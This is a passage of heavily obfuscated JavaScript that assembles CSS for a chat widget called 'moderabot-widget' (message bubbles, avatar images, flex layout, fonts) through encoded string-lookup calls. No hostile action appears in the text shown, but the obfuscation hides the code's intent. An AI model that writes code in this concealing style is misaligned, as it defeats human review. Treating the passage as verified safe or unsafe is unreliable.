_0x59b333._0x2c03bb,_0x59b333._0x1199f1)+'\x20\x20\x20\x20.'+'moder'+_0xe126ab(0x93d,_0x59b333._0x3f56cd,_0x59b333._0xf52379,_0x59b333._0x5cca47)+_0x444167(_0x59b333._0xc41037,0xf44,_0x59b333._0x4fdd8f,_0x59b333._0x7ef236)+'t-mes'+'sage\x20'+_0x444167(0x695,0xc3e,_0x59b333._0x46bbc0,_0x59b333._0x313e04)+_0x444167(_0x59b333._0x547c37,0x9bf,0x5a3,0x85d)+_0xe126ab(-0x4db,0x9c,-0x469,0x2f0)+'play:'+_0x444167(_0x59b333._0x2d4643,_0x59b333._0x3077bf,0xd7b,0x9f4)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20ali'+_0xe126ab(-_0x59b333._0x355d8e,_0x59b333._0xf53e3,0x20a,_0x59b333._0x41f00d)+_0xe126ab(0x6e0,0x433,_0x59b333._0x2858ad,_0x59b333._0xfaa5ce)+_0xe126ab(-0xbe,-_0x59b333._0x24e1ce,-_0x59b333._0x343a44,_0x59b333._0x12cc5d)+_0xe126ab(_0x59b333._0x178041,_0x59b333._0x1c1a34,-0x120,_0x59b333._0x5957f3)+_0x444167(0xa91,0x254,_0x59b333._0x32789c,0x53b)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x11a7ff,0x5f7,_0x59b333._0x4f7053,0x917)+_0xe126ab(_0x59b333._0x1a73f3,0xd4,_0x59b333._0x2c0c2d,-_0x59b333._0x468738)+_0x444167(-_0x59b333._0x39d9ed,_0x59b333._0x11db48,_0x59b333._0x6b6515,0x41a)+_0x444167(_0x59b333._0x5d2bac,_0x59b333._0x3d5edc,0x955,_0x59b333._0xa169fb)+_0xe126ab(-_0x59b333._0x2ea8ea,_0x59b333._0x1070d4,0x30c,_0x59b333._0x53b206)+_0x444167(0x796,-0x1,_0x59b333._0x3692b4,_0x59b333._0x463060)+_0xe126ab(-_0x59b333._0x347881,_0x59b333._0x36cf23,0x4aa,0x17)+_0x444167(_0x59b333._0x317ff2,0x653,_0x59b333._0x304677,_0x59b333._0x570371)+';\x0a\x20\x20\x20'+_0x444167(0x4c3,0x9ab,_0x59b333._0x1a0aca,0x85d)+_0x444167(0x9bb,_0x59b333._0x360901,0x78e,_0x59b333._0x16150b)+_0xe126ab(_0x59b333._0x467fe4,-0x1f,_0x59b333._0x427a05,-0x553)+_0xe126ab(_0x59b333._0x39494c,_0x59b333._0x3b14d3,_0x59b333._0x48eea3,_0x59b333._0x25b3d1)+_0x444167(0x11dc,0xd8d,0xe0d,0xc82)+_0x444167(_0x59b333._0x3a5ae6,0xce1,0xf6a,0xc2b)+_0x444167(_0x59b333._0x388284,_0x59b333._0x1a0cbf,0x1e0,0x48c)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3e13e0,0x836,0xa20,0xc10)+_0xe126ab(-0x20d,0x251,_0x59b333._0x585862,_0x59b333._0x346157))+(_0xe126ab(0x594,0x1c3,0x1c0,-_0x59b333._0x18893b)+_0xe126ab(_0x59b333._0x412780,_0x59b333._0x144fcf,-0x1ee,-0x210)+_0xe126ab(-0x7c4,-0x2e4,-0x2d,_0x59b333._0x4ddaa1)+_0x444167(0x737,_0x59b333._0xa0c60f,_0x59b333._0x160428,0xb80)+_0x444167(_0x59b333._0x35df04,0x5d3,0xcd1,0x981)+_0xe126ab(-_0x59b333._0x3ebe13,0x1c3,_0x59b333._0x20f7cd,0x130)+'\x20\x20\x20\x20\x20'+_0x444167(0x6cf,0x522,_0x59b333._0x4b4b27,_0x59b333._0x21fbb0)+_0xe126ab(0x9aa,0x4c0,0xa7,0x9e9)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x1dae74,_0x59b333._0x2ec261,_0x59b333._0x30835b,_0x59b333._0x1a0a05)+_0xe126ab(0x91,-_0x59b333._0x231670,-_0x59b333._0x597645,-_0x59b333._0x34f6b6)+_0x444167(_0x59b333._0x15e819,_0x59b333._0x5c8ef3,_0x59b333._0x5e33b8,_0x59b333._0x4865cf)+_0xe126ab(-_0x59b333._0x5cd52f,-_0x59b333._0xd53663,_0x59b333._0x24e4fa,-0x709)+_0xe126ab(-_0x59b333._0x14e56f,0x1c3,0x2a4,_0x59b333._0x56f427)+_0xe126ab(0xbd,-_0x59b333._0x2a9603,-0x2b8,_0x59b333._0x516651)+_0xe126ab(0x162,_0x59b333._0x1fef5d,0x140,_0x59b333._0xec51d9)+_0xe126ab(-0x1c6,_0x59b333._0x12cc5d,0x324,_0x59b333._0xa5d1ce)+_0xe126ab(_0x59b333._0x58ea61,_0x59b333._0x58230c,0x40c,_0x59b333._0x854b74)+_0xe126ab(0xd7,0x5f,-0x12f,-0x164)+_0xe126ab(-0x3f4,_0x59b333._0x3b1847,-_0x59b333._0x15afa3,0x4ff)+_0xe126ab(-0x3da,-_0x59b333._0x2a0950,_0x59b333._0x1af7fe,-0x2cb)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x2499de,0x5de,_0x59b333._0x51e9d4,0x3bc)+_0x444167(_0x59b333._0x3b9212,0xc1a,_0x59b333._0x2939e5,0x85d)+_0x444167(_0x59b333._0x1bc053,_0x59b333._0x413814,0x679,_0x59b333._0x38b125)+_0x444167(0xab3,_0x59b333._0x39b373,_0x59b333._0x148747,_0x59b333._0xaa8677)+_0xe126ab(_0x59b333._0x5db2cf,_0x59b333._0x2f5eb8,-0x117,-0x14a)+_0xe126ab(_0x59b333._0x107783,_0x59b333._0x522e64,-_0x59b333._0x4554e1,_0x59b333._0x2e2fa1)+_0x444167(_0x59b333._0x459b5d,0x584,0x7cd,0x8a0)+_0x444167(_0x59b333._0x3b40b8,_0x59b333._0x407834,_0x59b333._0x2f58d4,0x330)+_0x444167(0xa6d,0x1085,_0x59b333._0x461a41,0xc9c)+_0x444167(0x8ff,_0x59b333._0x72fa60,_0x59b333._0x29c00b,0x85d)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x31cb3a,_0x59b333._0xba343c,0x51b,_0x59b333._0xe6d018)+_0xe126ab(_0x59b333._0x32d9a3,0x372,_0x59b333._0x577617,_0x59b333._0x52be2b)+_0x444167(_0x59b333._0xa2f432,0x982,0x942,_0x59b333._0x38424e)+_0xe126ab(-_0x59b333._0x241eab,_0x59b333._0x32bf8f,-0x485,-0x312)+_0xe126ab(0x361,-_0x59b333._0x3808f7,-_0x59b333._0x473d22,0x3bc)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x5c03fd,0x466,_0x59b333._0x5ba10d,_0x59b333._0x225ecb)+'\x20\x20\x20\x20\x20'+_0x444167(0x656,_0x59b333._0xab856f,0xdbf,0x966)+_0xe126ab(0x2eb,0x1c3,_0x59b333._0x137190,-_0x59b333._0x4a61d4)+_0xe126ab(_0x59b333._0x37ee28,_0x59b333._0x220eb2,-_0x59b333._0x4a8d51,-0xff)+_0x444167(0x284,0x666,_0x59b333._0x539541,_0x59b333._0x1266c7)+_0x444167(0x371,0x27e,0x597,_0x59b333._0x33ea85)+_0xe126ab(0x7af,_0x59b333._0x3fac28,0x9b5,_0x59b333._0x20e0b8)+'messa'+_0xe126ab(-0xf9,_0x59b333._0x18a407,0x776,-_0x59b333._0x2337ab)+_0xe126ab(-_0x59b333._0x23b1ed,0x3ed,-0x85,0x7b2)+_0xe126ab(_0x59b333._0x5ec27a,_0x59b333._0x2f5eb8,_0x59b333._0x8606dc,-0x77)+_0xe126ab(_0x59b333._0x477314,_0x59b333._0xe7be69,0x189,0x3da)+_0x444167(_0x59b333._0x2d396b,_0x59b333._0x4a1e3e,_0x59b333._0x26e98c,_0x59b333._0x540767)+'self:'+_0x444167(_0x59b333._0xdf016a,_0x59b333._0x52836e,_0x59b333._0x584943,_0x59b333._0x4d779f)+_0xe126ab(0x1f0,0x574,0x7e8,0x75b)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ga'+_0xe126ab(-0x212,_0x59b333._0xd2e7fe,-_0x59b333._0x1ea0e2,-0x2c)+_0xe126ab(0xd0,-_0x59b333._0x2baed2,_0x59b333._0x4f4a46,-0xdc)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x2536c3,0x8b5,_0x59b333._0x551c1f,0x98e)+_0xe126ab(-0x106,_0x59b333._0x30712f,_0x59b333._0x5a8c1a,-_0x59b333._0x539f9a)+_0x444167(_0x59b333._0x26e130,_0x59b333._0x52bde0,_0x59b333._0x352f02,0xc2e)+_0x444167(0x9c,-0x155,_0x59b333._0x5977ea,0x3e2)+'bot-w'+_0x444167(_0x59b333._0x294979,0x48d,_0x59b333._0x2db49a,0x5b6)+_0xe126ab(_0x59b333._0x54b88f,0x30a,_0x59b333._0x3aefe3,_0x59b333._0x30d4a0)+'age-u'+_0x444167(_0x59b333._0x576db7,_0x59b333._0x3fad2d,0x6ce,_0x59b333._0x48b1d3)+_0x444167(_0x59b333._0x426a1c,0x5ab,_0x59b333._0xf57a15,0x4f1)+_0x444167(_0x59b333._0x4a4c27,_0x59b333._0x27d10c,_0x59b333._0x2b9584,0x85d)+_0xe126ab(_0x59b333._0x4cf094,_0x59b333._0x3ad813,-0x21,-_0x59b333._0x332ff4)+_0xe126ab(-0x2e1,-_0x59b333._0x28343f,0x3b6,-_0x59b333._0x15a1cb)+_0x444167(_0x59b333._0x2b600b,_0x59b333._0x10512f,0x793,0xc79)+_0x444167(0x20c,_0x59b333._0x147251,0x71a,_0x59b333._0x14073b)+_0x444167(_0x59b333._0x1dc353,0x98f,_0x59b333._0x3bad97,_0x59b333._0x1de71f)+_0x444167(_0x59b333._0x28d09,0x324,_0x59b333._0x56546a,0x85d)+'\x20\x20\x20ju'+'stify'+'-cont'+_0x444167(_0x59b333._0x576c57,_0x59b333._0x49c08c,0x6df,0xc5e)+_0x444167(0x37b,-0xde,0x57d,_0x59b333._0x4c4542)+_0x444167(0x699,_0x59b333._0x1b76a6,_0x59b333._0x13f60c,_0x59b333._0x6708ff)+_0xe126ab(_0x59b333._0x576d9c,_0x59b333._0xcb7e02,_0x59b333._0x1b2d84,_0x59b333._0x3bb7dd)+_0x444167(0x8e6,0xa00,0xae3,_0x59b333._0x3bd12f)+'\x0a\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0xf8b03f,-0x185,_0x59b333._0x18191c,-0x3c1)+'moder'+_0x444167(0x11f3,0x9a8,_0x59b333._0x1f137b,_0x59b333._0x19ffa8)+_0x444167(_0x59b333._0x5ffc1,0x9ab,_0x59b333._0x5984e0,0xaed)+_0x444167(_0x59b333._0x2b2798,0xb2e,_0x59b333._0x32a080,0x6ff)+_0x444167(_0x59b333._0x3a1056,0x488,0x4ac,_0x59b333._0x54f87c)+_0x444167(0x2c3,0x637,0xb71,_0x59b333._0x3b833c)+'r\x20{\x0a\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x321c35,_0x59b333._0x2b71a4,-0xd2,-_0x59b333._0xbc2bc)+_0x444167(0x77a,_0x59b333._0x3d3724,0x761,0x381)+'shrin'+_0x444167(0x1d0,_0x59b333._0x157b80,_0x59b333._0x5a9d9a,0x3ea)+_0x444167(_0x59b333._0x137190,0x6f6,_0x59b333._0x3ac520,_0x59b333._0x3fdea4)+_0xe126ab(_0x59b333._0x203a04,_0x59b333._0x3bf115,_0x59b333._0x129199,0xb2)+_0x444167(0x7e2,0xac6,0x804,0x813)+'th:\x202'+_0x444167(_0x59b333._0x346157,0x18f,_0x59b333._0x5db2f1,0x560)+_0xe126ab(_0x59b333._0x3c951,0x1c3,0x1e9,0x6c5)+_0xe126ab(-_0x59b333._0x44c3a4,0x1c3,-_0x59b333._0x3092c6,0x36a)+_0xe126ab(0x781,_0x59b333._0x263880,0x496,0x8fe)+_0xe126ab(_0x59b333._0x3ebe13,0x1c5,_0x59b333._0x20559f,0x2e9)+_0x444167(_0x59b333._0x4528d3,_0x59b333._0x11fa5a,0x57,_0x59b333._0x44aeb4)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x486,0x1c3,0x562,_0x59b333._0x5c540b)+_0xe126ab(0x35b,_0x59b333._0x40bedb,0x452,_0x59b333._0x337e98)+_0xe126ab(0x9c,-0xf2,-_0x59b333._0x1c033e,_0x59b333._0x1bab15)+'flex;'+_0x444167(_0x59b333._0x367c2c,0x6f,0x38,_0x59b333._0x5bb77c)+_0x444167(0x753,_0x59b333._0x495e30,0x9e0,0x85d)+_0x444167(0x44e,0xbc4,0x4ef,0x833)+_0x444167(_0x59b333._0x306df3,_0x59b333._0x30ab50,0x9e6,0x6de)+_0x444167(_0x59b333._0x47a214,_0x59b333._0x2a7f81,0x6ec,0xacd)+_0x444167(0xab4,0xc44,_0x59b333._0x299757,0xc3e)+'r;\x0a\x20\x20'+_0x444167(0xcc2,0x57b,_0x59b333._0x5112af,0x85d)+_0x444167(_0x59b333._0x49f0ed,0x66a,_0x59b333._0x374830,_0x59b333._0x1e998c)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x60,_0x59b333._0x1c25d2,_0x59b333._0x36aaf8,-0x40a)+_0x444167(0x948,0x48c,0x7ef,_0x59b333._0x45ed97)+_0xe126ab(_0x59b333._0x2d50c7,-_0x59b333._0x31314e,-_0x59b333._0x3ebe13,-0x637)+_0xe126ab(_0x59b333._0x3339b1,0x6b8,_0x59b333._0x2b600b,_0x59b333._0x51d378)+_0xe126ab(_0x59b333._0x137fce,_0x59b333._0x525c9a,-_0x59b333._0x466eea,0x6a5)+_0x444167(_0x59b333._0x353da2,0x92a,_0x59b333._0x483dec,_0x59b333._0x238a66)+_0xe126ab(-_0x59b333._0x6b6515,-0x271,_0x59b333._0x3bd104,_0x59b333._0x266f3b)+_0x444167(_0x59b333._0x25b5d6,_0x59b333._0x48a49b,0x6b2,_0x59b333._0x2ef105)+_0x444167(_0x59b333._0x1df961,_0x59b333._0x15dd3b,0xd4f,0x85d)+_0xe126ab(_0x59b333._0x450160,0x569,0x8da,0x9eb)+':\x2026p'+'x;\x0a\x20\x20'+_0x444167(0xb22,_0x59b333._0x18f906,_0x59b333._0x253faf,0x85d)+_0x444167(0x7bf,0xd00,_0x59b333._0x27bd73,_0x59b333._0x3f92ef)+_0x444167(_0x59b333._0x40a961,_0x59b333._0x4daa80,_0x59b333._0xe4671f,_0x59b333._0x482ece)+_0x444167(0xe63,_0x59b333._0x3762e1,0x71d,0xb99)+_0x444167(_0x59b333._0x217907,_0x59b333._0x18da55,0x5be,0x5e5)+_0x444167(0x68d,_0x59b333._0x3d3c32,0x372,0x85d)+'\x20\x20\x20\x20b'+_0xe126ab(-_0x59b333._0x3b6047,0xa3,0x24e,0x19a)+_0xe126ab(-_0x59b333._0x39c9cb,-_0x59b333._0x549733,-_0x59b333._0x46524c,0x262)+_0x444167(_0x59b333._0x48245a,0xec1,0x125b,_0x59b333._0x43a557)+_0x444167(0xa64,0xf59,_0x59b333._0x1cd8ed,0x9e6)+_0x444167(_0x59b333._0x47450b,0xaf8,_0x59b333._0x27bb5f,_0x59b333._0x21f5d2)+'\x20\x20\x20\x20\x20'+_0x444167(0xa4e,_0x59b333._0x8215ce,0x6bb,_0x59b333._0x983f4f)+_0xe126ab(-0x2e2,_0x59b333._0x35b317,_0x59b333._0x2b0322,-_0x59b333._0x15f441)+_0x444167(-_0x59b333._0x3808f7,_0x59b333._0x3bd104,_0x59b333._0x3bd746,0x40b)+_0x444167(_0x59b333._0x14a9d7,0xda7,0xb43,_0x59b333._0x488d9f)+'ent;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(0x93a,0xb65,_0x59b333._0x9c04c,_0x59b333._0x5501f5)+'\x20disp'+_0x444167(0x989,_0x59b333._0x219d60,0x3f3,_0x59b333._0x1e4cbc)+_0xe126ab(-0x108,-_0x59b333._0xe66d04,0x16e,-_0x59b333._0x4e7eed)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x54ba27,_0x59b333._0x4cd714,0x4e4,0x730)+_0xe126ab(0x27c,_0x59b333._0x452e26,-0x444,_0x59b333._0x31b6db)+_0xe126ab(0x47a,_0x59b333._0x2ce075,0x3e5,0x252)+_0x444167(_0x59b333._0x23c997,_0x59b333._0x4f8f8d,0xb21,0xc3e)+_0xe126ab(_0x59b333._0x28a92b,_0x59b333._0x146c32,_0x59b333._0x61caaf,_0x59b333._0x3de100)+_0x444167(0x54a,0x7e9,_0x59b333._0x15fdb7,_0x59b333._0x1ddc89)+'\x20\x20\x20\x20j'+'ustif'+'y-con'+_0xe126ab(-_0x59b333._0x11afa6,-0x7e,-0x4d0,0x10a)+_0x444167(0x78d,_0x59b333._0xf4c23f,_0x59b333._0x2ef5e7,_0x59b333._0x3c45c9)+_0xe126ab(-_0x59b333._0x58b97a,-0x19d,-_0x59b333._0x4e2d46,-0x374)+_0x444167(0x812,_0x59b333._0x180d11,_0x59b333._0x5f4756,0x85d)+_0x444167(_0x59b333._0x586b44,_0x59b333._0x46115a,_0x59b333._0x19bb44,0x85d)+_0x444167(0xe47,_0x59b333._0x364bb4,0x8db,_0x59b333._0x2ef7ab)+_0xe126ab(_0x59b333._0x12bf3a,0x62c,_0x59b333._0x5e6096,0x256)+_0x444167(_0x59b333._0x1ee671,0x11e8,0xae7,0xd9d)+_0x444167(_0x59b333._0x21cb8f,_0x59b333._0x523688,_0x59b333._0x57f6a0,_0x59b333._0x2091c4)+_0xe126ab(_0x59b333._0x47d674,0x1c3,-0x2b3,0x623)+_0xe126ab(0x520,_0x59b333._0x3d0092,_0x59b333._0x41b339,_0x59b333._0x348327)+_0xe126ab(-0x38a,0x1c3,-_0x59b333._0xd23485,0x13a)+'\x20\x20.mo'+_0x444167(_0x59b333._0x185a33,0x261,-_0x59b333._0x31acc6,0x458)+'ot-wi'+_0x444167(0xa64,_0x59b333._0x4a13af,0x1131,_0x59b333._0x3a58e5)+'avata'+_0x444167(_0x59b333._0x24fda3,_0x59b333._0x5d3e23,_0x59b333._0x4dacfb,_0x59b333._0x238a66)+'n\x20img'+_0x444167(0x55e,0x95e,_0x59b333._0x4abd7d,_0x59b333._0x4136d2)+_0x444167(0x97e,_0x59b333._0x3e2100,_0x59b333._0x2bdaea,0x85d)+_0xe126ab(0x36b,_0x59b333._0x10b0a3,0x53e,_0x59b333._0x255964)+_0x444167(0x709,_0x59b333._0x2604eb,0xca7,0xaa3)+'-widg'+_0x444167(0xb3a,_0x59b333._0x2c4ea7,_0x59b333._0x1b5c04,_0x59b333._0x55a351)+_0xe126ab(_0x59b333._0x3d1312,_0x59b333._0x449907,_0x59b333._0xcf9250,0x4cc))+(_0x444167(0x877,_0x59b333._0x4ecd68,_0x59b333._0x20b870,0x646)+'svg\x20{'+_0xe126ab(_0x59b333._0x56d5,-0x1a9,-_0x59b333._0x52683f,0x364)+_0xe126ab(-_0x59b333._0xba25e5,_0x59b333._0x2f5f63,0x57b,0x63)+_0x444167(_0x59b333._0x3a48cb,_0x59b333._0x2623fb,0xcaf,_0x59b333._0x51303c)+_0xe126ab(-0x332,-0x1bc,-0x634,-_0x59b333._0x50cf9e)+_0xe126ab(_0x59b333._0x54b9fc,_0x59b333._0x3cb35d,0x1d3,0x1d4)+_0x444167(0x8c8,_0x59b333._0x4f4b37,_0x59b333._0x592905,_0x59b333._0x1ddc89)+_0xe126ab(0xe,_0x59b333._0x186cf2,-_0x59b333._0x3ea6c0,-0x252)+_0xe126ab(0x6bf,_0x59b333._0x263880,0x948,0x409)+_0xe126ab(-0x4f0,-_0x59b333._0x10a1aa,-0x56a,-_0x59b333._0x56f4a0)+'00%;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0xedbe96,0x46d,0xa97,0x85d)+_0x444167(0xdc6,0x970,_0x59b333._0x220e38,_0x59b333._0x5ea6c7)+_0xe126ab(_0x59b333._0x3c4db4,0x6c2,0x96d,_0x59b333._0x1d905b)+'t:\x20co'+'ver;\x0a'+_0x444167(0x93f,0x70c,_0x59b333._0x37f8e1,0x85d)+_0x444167(_0x59b333._0xd076e4,_0x59b333._0x1c0d3a,_0x59b333._0x425528,_0x59b333._0x3db4d7)+'\x20imag'+_0xe126ab(0xb78,0x7c0,_0x59b333._0x392e0e,0xcc8)+'derin'+_0x444167(0x959,_0x59b333._0x4ac118,0x86a,_0x59b333._0x9685a6)+_0xe126ab(-_0x59b333._0x33aac3,_0x59b333._0x5300cb,_0x59b333._0x3a815c,0x290)+'-opti'+_0xe126ab(-_0x59b333._0x1d905b,-_0x59b333._0x2845eb,-0x146,-_0x59b333._0x2ca1ef)+_0x444167(_0x59b333._0x7ae72e,0x5e9,_0x59b333._0x314852,_0x59b333._0x4dc07a)+_0xe126ab(0x437,0x171,0xad,0x610)+_0x444167(_0x59b333._0x1a0b34,0xca0,_0x59b333._0x5dcd90,0x85d)+'\x20\x20\x20\x20\x20'+'\x20imag'+_0xe126ab(0x44d,0x7c0,_0x59b333._0x26d9ec,0xb7e)+_0xe126ab(_0x59b333._0x4260fa,_0x59b333._0xe67fdf,_0x59b333._0x28aa99,0x84f)+_0xe126ab(_0x59b333._0x111989,0x701,0x23c,0x71c)+_0x444167(0x856,_0x59b333._0x5258ea,0xd22,_0x59b333._0x11a068)+_0xe126ab(0xb53,_0x59b333._0x1f84c5,0x927,_0x59b333._0x404403)+_0xe126ab(-_0x59b333._0x18da4b,-0x1a9,-0x605,_0x59b333._0x3c6621)+_0xe126ab(0xa6d,_0x59b333._0x45d886,_0x59b333._0x53b6c5,0x778)+_0xe126ab(-0x2ab,0x251,-0x2e3,-0x18f)+_0xe126ab(-_0x59b333._0x2d4a8f,_0x59b333._0x3bf115,_0x59b333._0x132105,-_0x59b333._0x178e73)+_0x444167(_0x59b333._0x3bcc8c,_0x59b333._0x237669,0x688,_0x59b333._0x5247be)+_0xe126ab(_0x59b333._0x2c0b6b,0x409,0x444,_0x59b333._0x1f0cb6)+_0x444167(0x605,0x9be,_0x59b333._0x284087,_0x59b333._0x576946)+'et-av'+_0xe126ab(_0x59b333._0x401437,0x493,0x814,_0x59b333._0x790e1f)+_0xe126ab(-_0x59b333._0x2bc8ff,-0x208,_0x59b333._0x3041b3,-0x1c3)+_0x444167(0xa4b,_0x59b333._0x3d7de9,0x123,_0x59b333._0x593bce)+_0x444167(_0x59b333._0x1894c4,0xa26,0xea1,_0x59b333._0x522edb)+_0x444167(0xfbb,0xad9,_0x59b333._0x209597,_0x59b333._0xb33c60)+_0x444167(0x612,0x568,_0x59b333._0x2477a0,0x994)+'tar-b'+_0xe126ab(0x205,0x472,0x5cc,_0x59b333._0x220eb2)+'mg\x20{\x0a'+_0x444167(_0x59b333._0x30b85b,0x5ac,_0x59b333._0x4e0b3e,0x85d)+_0x444167(_0x59b333._0x4a3d27,_0x59b333._0x4d808e,0xaac,_0x59b333._0x128623)+_0xe126ab(_0x59b333._0x210e52,0x47,-0x436,-0x26e)+'er:\x20b'+_0x444167(0x172,0x780,_0x59b333._0xae8fa0,_0x59b333._0x506770)+_0xe126ab(-_0x59b333._0x5709cd,-0x11d,-0x551,0x22e)+_0xe126ab(-_0x59b333._0x4b45ea,_0x59b333._0x3fc126,-0xb1,_0x59b333._0x20dbc3)+_0x444167(_0x59b333._0x4f19e4,_0x59b333._0xdc026c,_0x59b333._0x3be3a4,0x95e)+_0xe126ab(-0x28b,-_0x59b333._0x4f6e8b,-0x4a5,-_0x59b333._0x34f97b)+'\x20\x20\x20\x20.'+_0xe126ab(-0x3dd,0x0,-_0x59b333._0x327b7e,0x4bd)+'abot-'+_0x444167(0xc3c,_0x59b333._0x59044a,_0x59b333._0x2d5feb,0xaed)+_0xe126ab(0x307,0x65,_0x59b333._0x2570ac,_0x59b333._0x4d2a55)+_0x444167(0x7d6,0x60b,0x7c6,_0x59b333._0x507292)+'conte'+'nt\x20{\x0a'+_0xe126ab(-0x1f4,0x1c3,_0x59b333._0x7e5c84,_0x59b333._0x206934)+_0xe126ab(-0x161,_0x59b333._0x1070d4,0x81,0x28a)+_0xe126ab(-0x3d7,-_0x59b333._0x15c93c,-0x19d,_0x59b333._0x421145)+_0x444167(0x1220,0x1114,0x128a,_0x59b333._0x40df7a)+_0x444167(_0x59b333._0x4f4a40,0xda9,0xb11,_0x59b333._0xa4ac34)+_0x444167(_0x59b333._0x547690,_0x59b333._0x4e0ecb,_0x59b333._0x203a04,0x53b)+_0xe126ab(_0x59b333._0x531d01,0x1c3,_0x59b333._0x5508ae,0x6f)+_0xe126ab(0x5a7,0x67b,0xed,_0x59b333._0x423d35)+'t-fam'+_0xe126ab(0xfa,_0x59b333._0x19a53f,-_0x59b333._0x1b1819,_0x59b333._0x1d905b)+'\x27DM\x20S'+_0xe126ab(0x2e0,0x254,_0x59b333._0x392e67,0x352)+_0x444167(_0x59b333._0x25bb10,0x1fe,0x5a1,0x71c)+_0x444167(_0x59b333._0x2b600b,_0x59b333._0xd84612,0x3dd,_0x59b333._0x553996)+_0xe126ab(_0x59b333._0x53655b,0x106,-_0x59b333._0x2b5b77,_0x59b333._0x1fef5d)+_0xe126ab(0x4f3,_0x59b333._0x599518,-0xcd,_0x59b333._0x30fb0d)+_0xe126ab(0x908,0x7b2,_0x59b333._0x300ec1,0x7cf)+_0xe126ab(_0x59b333._0x274251,0x393,_0x59b333._0x2ec436,_0x59b333._0x2df020)+_0x444167(0x9f9,_0x59b333._0x3f6aa0,0xb7f,0xdbc)+_0xe126ab(0x8d8,0x349,0x301,0x58f)+_0x444167(_0x59b333._0x1350fc,0x8a,_0x59b333._0x2230a8,0x4f1)+_0xe126ab(-0x3bd,0x1c3,-0x43,0x354)+_0xe126ab(0x8dc,_0x59b333._0x1f592e,-_0x59b333._0x1e3eff,-_0x59b333._0x3a9322)+_0x444167(0x976,_0x59b333._0x21fbb0,0xf81,_0x59b333._0x2a4bdb)+'ht:\x201'+_0x444167(0xa29,_0x59b333._0x52836e,_0x59b333._0x4e4d84,0x93e)+_0x444167(0x9fa,_0x59b333._0x26212c,0x9b9,_0x59b333._0x4fd306)+_0x444167(_0x59b333._0xe26951,_0x59b333._0x49940d,0xcd1,0x908)+'ord-w'+_0x444167(0x344,0x6b0,0x999,_0x59b333._0x1b61a3)+'break'+_0x444167(0x923,_0x59b333._0x25b5d6,_0x59b333._0x45dff1,0xd27)+_0x444167(_0x59b333._0x1c1496,_0x59b333._0x52a465,_0x59b333._0x18f517,0x53b)+_0x444167(0xba6,0xb6a,_0x59b333._0x3a58e5,_0x59b333._0x5501f5)+'\x20\x20wor'+_0x444167(_0x59b333._0x47e09e,_0x59b333._0x353092,0x11b3,_0x59b333._0x19ec90)+_0xe126ab(-0x31e,-_0x59b333._0x4e9e1b,_0x59b333._0x27d51b,_0x59b333._0x5cd516)+_0xe126ab(-_0x59b333._0x129247,-0x2c2,-_0x59b333._0x1cf0eb,-0x1bf)+_0xe126ab(0x6d,-_0x59b333._0x3e5a24,0x2b1,-_0x59b333._0x47f7cb)+'\x0a\x20\x20\x20\x20'+_0x444167(0x987,0xd97,_0x59b333._0x5c3a40,0x85d)+_0xe126ab(-0x228,_0x59b333._0x4f65e5,0x6c,0x69b)+_0x444167(_0x59b333._0x4cccb8,0x803,0x6ec,_0x59b333._0xdd0bee)+_0x444167(_0x59b333._0x5be41d,0x8aa,0x1ac,_0x59b333._0x30c3ab)+_0xe126ab(0x4a4,_0x59b333._0x235e55,-0x96,_0x59b333._0x2aa1f0)+_0xe126ab(_0x59b333._0x19c229,0x3cc,0x63c,_0x59b333._0x455897)+_0x444167(_0x59b333._0x27e7c7,0x85f,0x8f1,0x466)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x2e9,_0x59b333._0x27262e,-0x355,0x794)+_0x444167(_0x59b333._0x33649b,0x121b,_0x59b333._0x479b99,_0x59b333._0x9b3d33)+_0x444167(0x5f5,_0x59b333._0x567b27,0xd6d,_0x59b333._0x561c92)+_0xe126ab(_0x59b333._0x50e5ba,0x6b4,_0x59b333._0x4d3733,0x57a)+_0x444167(0x4b8,_0x59b333._0x435af8,0x7b8,_0x59b333._0x4fd306)+_0xe126ab(_0x59b333._0x5cf180,0x6ae,0x23d,0xbbc)+'x-wid'+_0xe126ab(-0x557,-_0x59b333._0x322261,_0x59b333._0x4b076b,-0x31c)+'00%;\x0a'+_0x444167(0x7b5,0xb69,_0x59b333._0x50dee7,_0x59b333._0x40b784)+_0xe126ab(0x2b,_0x59b333._0x206059,_0x59b333._0x49b644,0x63e)+_0x444167(_0x59b333._0x9efbed,_0x59b333._0x3b255b,0x13e,_0x59b333._0xf44e62)+_0x444167(0x8f5,_0x59b333._0x2b5327,_0x59b333._0xf8daca,_0x59b333._0x49ae36)+'moder'+'abot-'+_0xe126ab(0x6d3,0x453,_0x59b333._0xab36f9,0x4c2)+_0xe126ab(-0x194,_0x59b333._0x1b18b1,-_0x59b333._0x367693,-0x348)+_0x444167(0x2e7,_0x59b333._0x1297b3,0x258,0x398)+'bot\x20.'+_0x444167(0x714,_0x59b333._0x15a1e8,0x2f7,0x69a)+_0x444167(_0x59b333._0x6d0706,0xb3a,_0x59b333._0x3d52ee,0xcff)+_0x444167(0xeeb,_0x59b333._0x305de2,0x584,_0x59b333._0x567136)+_0xe126ab(_0x59b333._0x4a4c27,0x65,_0x59b333._0x266b4b,-0x336)+_0xe126ab(-_0x59b333._0x36f841,-0x302,0x157,-0x1d5)+_0x444167(_0x59b333._0x46e144,_0x59b333._0x413814,0xcca,0xc37)+_0xe126ab(_0x59b333._0xf867f6,0x4d9,0x636,0x585)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1a2630,0x6b9,0x543,0x85d)+_0xe126ab(-0